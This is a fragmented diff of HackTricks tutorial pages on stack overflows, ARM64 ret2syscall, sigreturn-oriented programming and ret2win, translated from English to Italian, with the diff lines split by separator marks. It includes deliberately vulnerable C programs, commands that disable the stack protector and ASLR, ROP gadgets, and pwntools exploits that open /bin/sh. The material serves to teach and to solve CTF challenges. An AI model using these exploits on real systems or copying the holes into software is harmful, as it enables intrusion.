vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
Compila senza pie e canary:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector
|
||||
```
|
||||
## Gadget
|
||||
|
||||
## Gadgets
|
||||
Per preparare la chiamata per il **syscall** è necessaria la seguente configurazione:
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
|
||||
- `x8: 221 Specify sys_execve`
|
||||
- `x0: ptr to "/bin/sh" specify file to execute`
|
||||
- `x1: 0 specify no arguments passed`
|
||||
- `x2: 0 specify no environment variables passed`
|
||||
|
||||
Using ROPgadget.py I was able to locate the following gadgets in the libc library of the machine:
|
||||
- `x8: 221 Specifica sys_execve`
|
||||
- `x0: ptr a "/bin/sh" specifica il file da eseguire`
|
||||
- `x1: 0 specifica nessun argomento passato`
|
||||
- `x2: 0 specifica nessuna variabile d'ambiente passata`
|
||||
|
||||
Utilizzando ROPgadget.py sono riuscito a localizzare i seguenti gadget nella libreria libc della macchina:
|
||||
```armasm
|
||||
;Load x0, x1 and x3 from stack and x5 and call x5
|
||||
0x0000000000114c30:
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
|
||||
;Move execve syscall (0xdd) to x8 and call it
|
||||
0x00000000000bb97c :
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
```
|
||||
|
||||
With the previous gadgets we can control all the needed registers from the stack and use x5 to jump to the second gadget to call the syscall.
|
||||
Con i gadget precedenti possiamo controllare tutti i registri necessari dallo stack e usare x5 per saltare al secondo gadget per chiamare la syscall.
|
||||
|
||||
> [!TIP]
|
||||
> Note that knowing this info from the libc library also allows to do a ret2libc attack, but lets use it for this current example.
|
||||
> Nota che conoscere queste informazioni dalla libreria libc consente anche di eseguire un attacco ret2libc, ma usiamolo per questo esempio attuale.
|
||||
|
||||
### Exploit
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,5 +117,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,25 +2,24 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
**`Sigreturn`** is a special **syscall** that's primarily used to clean up after a signal handler has completed its execution. Signals are interruptions sent to a program by the operating system, often to indicate that some exceptional situation has occurred. When a program receives a signal, it temporarily pauses its current work to handle the signal with a **signal handler**, a special function designed to deal with signals.
|
||||
**`Sigreturn`** è una **syscall** speciale utilizzata principalmente per ripulire dopo che un gestore di segnali ha completato la sua esecuzione. I segnali sono interruzioni inviate a un programma dal sistema operativo, spesso per indicare che si è verificata una situazione eccezionale. Quando un programma riceve un segnale, interrompe temporaneamente il suo lavoro attuale per gestire il segnale con un **gestore di segnali**, una funzione speciale progettata per gestire i segnali.
|
||||
|
||||
After the signal handler finishes, the program needs to **resume its previous state** as if nothing happened. This is where **`sigreturn`** comes into play. It helps the program to **return from the signal handler** and restores the program's state by cleaning up the stack frame (the section of memory that stores function calls and local variables) that was used by the signal handler.
|
||||
Dopo che il gestore di segnali ha terminato, il programma deve **riprendere il suo stato precedente** come se nulla fosse accaduto. Qui entra in gioco **`sigreturn`**. Aiuta il programma a **tornare dal gestore di segnali** e ripristina lo stato del programma ripulendo il frame dello stack (la sezione di memoria che memorizza le chiamate di funzione e le variabili locali) utilizzato dal gestore di segnali.
|
||||
|
||||
The interesting part is how **`sigreturn`** restores the program's state: it does so by storing **all the CPU's register values on the stack.** When the signal is no longer blocked, **`sigreturn` pops these values off the stack**, effectively resetting the CPU's registers to their state before the signal was handled. This includes the stack pointer register (RSP), which points to the current top of the stack.
|
||||
La parte interessante è come **`sigreturn`** ripristina lo stato del programma: lo fa memorizzando **tutti i valori dei registri della CPU nello stack.** Quando il segnale non è più bloccato, **`sigreturn` estrae questi valori dallo stack**, ripristinando effettivamente i registri della CPU al loro stato precedente alla gestione del segnale. Questo include il registro del puntatore dello stack (RSP), che punta all'attuale cima dello stack.
|
||||
|
||||
> [!CAUTION]
|
||||
> Calling the syscall **`sigreturn`** from a ROP chain and **adding the registry values** we would like it to load in the **stack** it's possible to **control** all the register values and therefore **call** for example the syscall `execve` with `/bin/sh`.
|
||||
> Chiamando la syscall **`sigreturn`** da una catena ROP e **aggiungendo i valori dei registri** che vorremmo caricare nello **stack**, è possibile **controllare** tutti i valori dei registri e quindi **chiamare** ad esempio la syscall `execve` con `/bin/sh`.
|
||||
|
||||
Note how this would be a **type of Ret2syscall** that makes much easier to control params to call other Ret2syscalls:
|
||||
Nota come questo sarebbe un **tipo di Ret2syscall** che rende molto più facile controllare i parametri per chiamare altre Ret2syscalls:
|
||||
|
||||
{{#ref}}
|
||||
../rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
If you are curious this is the **sigcontext structure** stored in the stack to later recover the values (diagram from [**here**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||
|
||||
Se sei curioso, questa è la **struttura sigcontext** memorizzata nello stack per recuperare successivamente i valori (diagramma da [**qui**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||
```
|
||||
+--------------------+--------------------+
|
||||
| rt_sigeturn() | uc_flags |
|
||||
@ -56,15 +55,13 @@ If you are curious this is the **sigcontext structure** stored in the stack to l
|
||||
| __reserved | sigmask |
|
||||
+--------------------+--------------------+
|
||||
```
|
||||
|
||||
For a better explanation check also:
|
||||
Per una spiegazione migliore controlla anche:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
## Example
|
||||
|
||||
You can [**find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) where the call to signeturn is constructed via ROP (putting in rxa the value `0xf`), although this is the final exploit from there:
|
||||
## Esempio
|
||||
|
||||
Puoi [**trovare un esempio qui**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) dove la chiamata a signeturn è costruita tramite ROP (mettendo in rxa il valore `0xf`), anche se questo è l'exploit finale da lì:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -91,9 +88,7 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
Check also the [**exploit from here**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) where the binary was already calling `sigreturn` and therefore it's not needed to build that with a **ROP**:
|
||||
|
||||
Controlla anche il [**exploit da qui**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) dove il binario stava già chiamando `sigreturn` e quindi non è necessario costruirlo con un **ROP**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -126,20 +121,19 @@ target.sendline(payload) # Send the target payload
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Altri Esempi & Riferimenti
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
|
||||
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure and read the flag which is inside the memory of the binary.
|
||||
- Assembly binary che consente di **scrivere nello stack** e poi chiama la syscall **`sigreturn`**. È possibile scrivere nello stack un [**ret2syscall**](../rop-syscall-execv/) tramite una struttura **sigreturn** e leggere il flag che si trova nella memoria del binary.
|
||||
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure (the binary has the string `/bin/sh`).
|
||||
- Assembly binary che consente di **scrivere nello stack** e poi chiama la syscall **`sigreturn`**. È possibile scrivere nello stack un [**ret2syscall**](../rop-syscall-execv/) tramite una struttura **sigreturn** (il binary ha la stringa `/bin/sh`).
|
||||
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
|
||||
- 64 bits, no relro, no canary, nx, no pie. Simple buffer overflow abusing `gets` function with lack of gadgets that performs a [**ret2syscall**](../rop-syscall-execv/). The ROP chain writes `/bin/sh` in the `.bss` by calling gets again, it abuses the **`alarm`** function to set eax to `0xf` to call a **SROP** and execute a shell.
|
||||
- 64 bit, no relro, no canary, nx, no pie. Semplice buffer overflow che sfrutta la funzione `gets` con mancanza di gadget che esegue un [**ret2syscall**](../rop-syscall-execv/). La catena ROP scrive `/bin/sh` nella `.bss` richiamando di nuovo gets, sfrutta la funzione **`alarm`** per impostare eax a `0xf` per chiamare un **SROP** ed eseguire una shell.
|
||||
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
|
||||
- 64 bits assembly program, no relro, no canary, nx, no pie. The flow allows to write in the stack, control several registers, and call a syscall and then it calls `exit`. The selected syscall is a `sigreturn` that will set registries and move `eip` to call a previous syscall instruction and run `memprotect` to set the binary space to `rwx` and set the ESP in the binary space. Following the flow, the program will call read intro ESP again, but in this case ESP will be pointing to the next intruction so passing a shellcode will write it as the next instruction and execute it.
|
||||
- Programma assembly a 64 bit, no relro, no canary, nx, no pie. Il flusso consente di scrivere nello stack, controllare diversi registri e chiamare una syscall e poi chiama `exit`. La syscall selezionata è un `sigreturn` che imposterà i registri e sposterà `eip` per chiamare un'istruzione syscall precedente ed eseguire `memprotect` per impostare lo spazio binario a `rwx` e impostare l'ESP nello spazio binario. Seguendo il flusso, il programma chiamerà di nuovo read in ESP, ma in questo caso ESP punterà alla prossima istruzione quindi passando un shellcode lo scriverà come la prossima istruzione ed eseguirà.
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
|
||||
- SROP is used to give execution privileges (memprotect) to the place where a shellcode was placed.
|
||||
- SROP è utilizzato per dare privilegi di esecuzione (memprotect) al luogo dove è stato posizionato un shellcode.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,10 +2,9 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Pwntools example
|
||||
|
||||
This example is creating the vulnerable binary and exploiting it. The binary **reads into the stack** and then calls **`sigreturn`**:
|
||||
## Esempio di Pwntools
|
||||
|
||||
Questo esempio crea il binario vulnerabile e lo sfrutta. Il binario **legge nello stack** e poi chiama **`sigreturn`**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -33,55 +32,49 @@ p = process(binary.path)
|
||||
p.send(bytes(frame))
|
||||
p.interactive()
|
||||
```
|
||||
## esempio di bof
|
||||
|
||||
## bof example
|
||||
|
||||
### Code
|
||||
|
||||
### Codice
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
}
|
||||
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Compilalo con:
|
||||
```bash
|
||||
clang -o srop srop.c -fno-stack-protector
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
|
||||
```
|
||||
|
||||
## Exploit
|
||||
|
||||
The exploit abuses the bof to return to the call to **`sigreturn`** and prepare the stack to call **`execve`** with a pointer to `/bin/sh`.
|
||||
|
||||
L'exploit sfrutta il bof per tornare alla chiamata a **`sigreturn`** e preparare lo stack per chiamare **`execve`** con un puntatore a `/bin/sh`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -110,44 +103,40 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
## esempio di bof senza sigreturn
|
||||
|
||||
## bof example without sigreturn
|
||||
|
||||
### Code
|
||||
|
||||
### Codice
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
## Exploit
|
||||
|
||||
In the section **`vdso`** it's possible to find a call to **`sigreturn`** in the offset **`0x7b0`**:
|
||||
Nella sezione **`vdso`** è possibile trovare una chiamata a **`sigreturn`** nell'offset **`0x7b0`**:
|
||||
|
||||
<figure><img src="../../../images/image (17) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Therefore, if leaked, it's possible to **use this address to access a `sigreturn`** if the binary isn't loading it:
|
||||
|
||||
Pertanto, se trapelato, è possibile **utilizzare questo indirizzo per accedere a un `sigreturn`** se il binario non lo sta caricando:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -176,14 +165,13 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
For more info about vdso check:
|
||||
Per ulteriori informazioni su vdso controlla:
|
||||
|
||||
{{#ref}}
|
||||
../ret2vdso.md
|
||||
{{#endref}}
|
||||
|
||||
And to bypass the address of `/bin/sh` you could create several env variables pointing to it, for more info:
|
||||
E per bypassare l'indirizzo di `/bin/sh` potresti creare diverse variabili d'ambiente che puntano ad esso, per ulteriori informazioni:
|
||||
|
||||
{{#ref}}
|
||||
../../common-binary-protections-and-bypasses/aslr/
|
||||
|
||||
@ -2,37 +2,34 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## What is a Stack Overflow
|
||||
## Cos'è uno Stack Overflow
|
||||
|
||||
A **stack overflow** is a vulnerability that occurs when a program writes more data to the stack than it is allocated to hold. This excess data will **overwrite adjacent memory space**, leading to the corruption of valid data, control flow disruption, and potentially the execution of malicious code. This issue often arises due to the use of unsafe functions that do not perform bounds checking on input.
|
||||
Un **stack overflow** è una vulnerabilità che si verifica quando un programma scrive più dati nello stack di quanti ne siano allocati per contenerli. Questi dati in eccesso **sovrascriveranno lo spazio di memoria adiacente**, portando alla corruzione di dati validi, alla disruption del flusso di controllo e potenzialmente all'esecuzione di codice malevolo. Questo problema si verifica spesso a causa dell'uso di funzioni non sicure che non eseguono il controllo dei limiti sugli input.
|
||||
|
||||
The main problem of this overwrite is that the **saved instruction pointer (EIP/RIP)** and the **saved base pointer (EBP/RBP)** to return to the previous function are **stored on the stack**. Therefore, an attacker will be able to overwrite those and **control the execution flow of the program**.
|
||||
Il problema principale di questa sovrascrittura è che il **puntatore di istruzione salvato (EIP/RIP)** e il **puntatore di base salvato (EBP/RBP)** per tornare alla funzione precedente sono **memorizzati nello stack**. Pertanto, un attaccante sarà in grado di sovrascrivere questi e **controllare il flusso di esecuzione del programma**.
|
||||
|
||||
The vulnerability usually arises because a function **copies inside the stack more bytes than the amount allocated for it**, therefore being able to overwrite other parts of the stack.
|
||||
La vulnerabilità di solito si verifica perché una funzione **copia nello stack più byte della quantità allocata per essa**, riuscendo quindi a sovrascrivere altre parti dello stack.
|
||||
|
||||
Some common functions vulnerable to this are: **`strcpy`, `strcat`, `sprintf`, `gets`**... Also, functions like **`fgets`** , **`read` & `memcpy`** that take a **length argument**, might be used in a vulnerable way if the specified length is greater than the allocated one.
|
||||
|
||||
For example, the following functions could be vulnerable:
|
||||
Alcune funzioni comuni vulnerabili a questo sono: **`strcpy`, `strcat`, `sprintf`, `gets`**... Inoltre, funzioni come **`fgets`**, **`read` & `memcpy`** che prendono un **argomento di lunghezza**, potrebbero essere utilizzate in modo vulnerabile se la lunghezza specificata è maggiore di quella allocata.
|
||||
|
||||
Ad esempio, le seguenti funzioni potrebbero essere vulnerabili:
|
||||
```c
|
||||
void vulnerable() {
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
}
|
||||
```
|
||||
### Trovare gli offset degli Stack Overflow
|
||||
|
||||
### Finding Stack Overflows offsets
|
||||
Il modo più comune per trovare gli stack overflow è fornire un input molto grande di `A`s (ad esempio `python3 -c 'print("A"*1000)'`) e aspettarsi un `Segmentation Fault` che indica che l'**indirizzo `0x41414141` è stato tentato di essere accesso**.
|
||||
|
||||
The most common way to find stack overflows is to give a very big input of `A`s (e.g. `python3 -c 'print("A"*1000)'`) and expect a `Segmentation Fault` indicating that the **address `0x41414141` was tried to be accessed**.
|
||||
Inoltre, una volta trovata la vulnerabilità di Stack Overflow, sarà necessario trovare l'offset fino a quando non sarà possibile **sovrascrivere l'indirizzo di ritorno**, per questo si usa solitamente una **sequenza di De Bruijn.** Che per un dato alfabeto di dimensione _k_ e sottosequenze di lunghezza _n_ è una **sequenza ciclica in cui ogni possibile sottosequenza di lunghezza \_n**\_\*\* appare esattamente una volta\*\* come sottosequenza contigua.
|
||||
|
||||
Moreover, once you found that there is Stack Overflow vulnerability you will need to find the offset until it's possible to **overwrite the return address**, for this it's usually used a **De Bruijn sequence.** Which for a given alphabet of size _k_ and subsequences of length _n_ is a **cyclic sequence in which every possible subsequence of length \_n**\_\*\* appears exactly once\*\* as a contiguous subsequence.
|
||||
|
||||
This way, instead of needing to figure out which offset is needed to control the EIP by hand, it's possible to use as padding one of these sequences and then find the offset of the bytes that ended overwriting it.
|
||||
|
||||
It's possible to use **pwntools** for this:
|
||||
In questo modo, invece di dover capire manualmente quale offset è necessario per controllare l'EIP, è possibile utilizzare come padding una di queste sequenze e poi trovare l'offset dei byte che hanno finito per sovrascriverlo.
|
||||
|
||||
È possibile utilizzare **pwntools** per questo:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -44,26 +41,23 @@ eip_value = p32(0x6161616c)
|
||||
offset = cyclic_find(eip_value) # Finds the offset of the sequence in the De Bruijn pattern
|
||||
print(f"The offset is: {offset}")
|
||||
```
|
||||
|
||||
or **GEF**:
|
||||
|
||||
o **GEF**:
|
||||
```bash
|
||||
#Patterns
|
||||
pattern create 200 #Generate length 200 pattern
|
||||
pattern search "avaaawaa" #Search for the offset of that substring
|
||||
pattern search $rsp #Search the offset given the content of $rsp
|
||||
```
|
||||
## Sfruttamento degli Stack Overflow
|
||||
|
||||
## Exploiting Stack Overflows
|
||||
Durante un overflow (supponendo che la dimensione dell'overflow sia abbastanza grande) sarai in grado di **sovrascrivere** i valori delle variabili locali all'interno dello stack fino a raggiungere il **EBP/RBP e EIP/RIP salvati (o anche di più)**.\
|
||||
Il modo più comune per abusare di questo tipo di vulnerabilità è **modificare l'indirizzo di ritorno** in modo che, quando la funzione termina, il **flusso di controllo venga reindirizzato ovunque l'utente abbia specificato** in questo puntatore.
|
||||
|
||||
During an overflow (supposing the overflow size if big enough) you will be able to **overwrite** values of local variables inside the stack until reaching the saved **EBP/RBP and EIP/RIP (or even more)**.\
|
||||
The most common way to abuse this type of vulnerability is by **modifying the return address** so when the function ends the **control flow will be redirected wherever the user specified** in this pointer.
|
||||
|
||||
However, in other scenarios maybe just **overwriting some variables values in the stack** might be enough for the exploitation (like in easy CTF challenges).
|
||||
Tuttavia, in altri scenari, potrebbe essere sufficiente **sovrascrivere alcuni valori delle variabili nello stack** per l'exploitation (come in semplici sfide CTF).
|
||||
|
||||
### Ret2win
|
||||
|
||||
In this type of CTF challenges, there is a **function** **inside** the binary that is **never called** and that **you need to call in order to win**. For these challenges you just need to find the **offset to overwrite the return address** and **find the address of the function** to call (usually [**ASLR**](../common-binary-protections-and-bypasses/aslr/) would be disabled) so when the vulnerable function returns, the hidden function will be called:
|
||||
In questo tipo di sfide CTF, c'è una **funzione** **all'interno** del binario che **non viene mai chiamata** e che **devi chiamare per vincere**. Per queste sfide devi solo trovare l'**offset per sovrascrivere l'indirizzo di ritorno** e **trovare l'indirizzo della funzione** da chiamare (di solito [**ASLR**](../common-binary-protections-and-bypasses/aslr/) sarebbe disabilitato) in modo che, quando la funzione vulnerabile restituisce, la funzione nascosta venga chiamata:
|
||||
|
||||
{{#ref}}
|
||||
ret2win/
|
||||
@ -71,15 +65,15 @@ ret2win/
|
||||
|
||||
### Stack Shellcode
|
||||
|
||||
In this scenario the attacker could place a shellcode in the stack and abuse the controlled EIP/RIP to jump to the shellcode and execute arbitrary code:
|
||||
In questo scenario, l'attaccante potrebbe posizionare uno shellcode nello stack e abusare dell'EIP/RIP controllato per saltare allo shellcode ed eseguire codice arbitrario:
|
||||
|
||||
{{#ref}}
|
||||
stack-shellcode/
|
||||
{{#endref}}
|
||||
|
||||
### ROP & Ret2... techniques
|
||||
### Tecniche ROP & Ret2...
|
||||
|
||||
This technique is the fundamental framework to bypass the main protection to the previous technique: **No executable stack (NX)**. And it allows to perform several other techniques (ret2lib, ret2syscall...) that will end executing arbitrary commands by abusing existing instructions in the binary:
|
||||
Questa tecnica è il framework fondamentale per bypassare la principale protezione della tecnica precedente: **Stack non eseguibile (NX)**. E consente di eseguire diverse altre tecniche (ret2lib, ret2syscall...) che porteranno all'esecuzione di comandi arbitrari abusando delle istruzioni esistenti nel binario:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/
|
||||
@ -87,15 +81,15 @@ This technique is the fundamental framework to bypass the main protection to the
|
||||
|
||||
## Heap Overflows
|
||||
|
||||
An overflow is not always going to be in the stack, it could also be in the **heap** for example:
|
||||
Un overflow non sarà sempre nello stack, potrebbe anche essere nell'**heap**, per esempio:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/heap-overflow.md
|
||||
{{#endref}}
|
||||
|
||||
## Types of protections
|
||||
## Tipi di protezioni
|
||||
|
||||
There are several protections trying to prevent the exploitation of vulnerabilities, check them in:
|
||||
Ci sono diverse protezioni che cercano di prevenire l'exploitation delle vulnerabilità, controllale in:
|
||||
|
||||
{{#ref}}
|
||||
../common-binary-protections-and-bypasses/
|
||||
|
||||
@ -4,21 +4,21 @@
|
||||
|
||||
## String pointers
|
||||
|
||||
If a function call is going to use an address of a string that is located in the stack, it's possible to abuse the buffer overflow to **overwrite this address** and put an **address to a different string** inside the binary.
|
||||
Se una chiamata di funzione utilizza un indirizzo di una stringa che si trova nello stack, è possibile abusare del buffer overflow per **sovrascrivere questo indirizzo** e inserire un **indirizzo di una stringa diversa** all'interno del binario.
|
||||
|
||||
If for example a **`system`** function call is going to **use the address of a string to execute a command**, an attacker could place the **address of a different string in the stack**, **`export PATH=.:$PATH`** and create in the current directory an **script with the name of the first letter of the new string** as this will be executed by the binary.
|
||||
Se ad esempio una chiamata alla funzione **`system`** deve **utilizzare l'indirizzo di una stringa per eseguire un comando**, un attaccante potrebbe posizionare l'**indirizzo di una stringa diversa nello stack**, **`export PATH=.:$PATH`** e creare nella directory corrente uno **script con il nome della prima lettera della nuova stringa**, poiché questo sarà eseguito dal binario.
|
||||
|
||||
You can find an **example** of this in:
|
||||
Puoi trovare un **esempio** di questo in:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/strptr.c)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html](https://guyinatuxedo.github.io/04-bof_variable/tw17_justdoit/index.html)
|
||||
- 32bit, change address to flags string in the stack so it's printed by `puts`
|
||||
- 32bit, cambia l'indirizzo della stringa dei flag nello stack in modo che venga stampato da `puts`
|
||||
|
||||
## Function pointers
|
||||
|
||||
Same as string pointer but applying to functions, if the **stack contains the address of a function** that will be called, it's possible to **change it** (e.g. to call **`system`**).
|
||||
Stesso concetto dei puntatori a stringa ma applicato alle funzioni, se lo **stack contiene l'indirizzo di una funzione** che verrà chiamata, è possibile **cambiarlo** (ad es. per chiamare **`system`**).
|
||||
|
||||
You can find an example in:
|
||||
Puoi trovare un esempio in:
|
||||
|
||||
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/funcptr.c)
|
||||
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
**Ret2win** challenges are a popular category in **Capture The Flag (CTF)** competitions, particularly in tasks that involve **binary exploitation**. The goal is to exploit a vulnerability in a given binary to execute a specific, uninvoked function within the binary, often named something like `win`, `flag`, etc. This function, when executed, usually prints out a flag or a success message. The challenge typically involves overwriting the **return address** on the stack to divert execution flow to the desired function. Here's a more detailed explanation with examples:
|
||||
Le sfide **Ret2win** sono una categoria popolare nelle competizioni **Capture The Flag (CTF)**, in particolare in compiti che coinvolgono **binary exploitation**. L'obiettivo è sfruttare una vulnerabilità in un dato binario per eseguire una funzione specifica, non invocata, all'interno del binario, spesso chiamata qualcosa come `win`, `flag`, ecc. Questa funzione, quando eseguita, di solito stampa un flag o un messaggio di successo. La sfida comporta tipicamente la sovrascrittura dell'**indirizzo di ritorno** nello stack per deviare il flusso di esecuzione verso la funzione desiderata. Ecco una spiegazione più dettagliata con esempi:
|
||||
|
||||
### C Example
|
||||
|
||||
Consider a simple C program with a vulnerability and a `win` function that we intend to call:
|
||||
### Esempio C
|
||||
|
||||
Considera un semplice programma C con una vulnerabilità e una funzione `win` che intendiamo chiamare:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
printf("Congratulations! You've called the win function.\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
char buf[64];
|
||||
gets(buf); // This function is dangerous because it does not check the size of the input, leading to buffer overflow.
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
To compile this program without stack protections and with **ASLR** disabled, you can use the following command:
|
||||
|
||||
Per compilare questo programma senza protezioni dello stack e con **ASLR** disabilitato, puoi usare il seguente comando:
|
||||
```sh
|
||||
